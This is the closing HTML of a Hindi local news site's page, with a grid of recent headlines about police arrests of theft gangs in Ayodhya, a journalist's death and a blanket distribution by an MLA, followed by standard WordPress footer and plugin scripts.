                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2018/09/16/district/lucknow/1058/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="333bd544fc" /><input type="hidden" name="_wp_http_referer" value="/2018/09/16/district/lucknow/1058/" /><input type="hidden" name="post_id" value="1058"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cb84842b4c","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"1058","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "1058" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 21:11:52 -->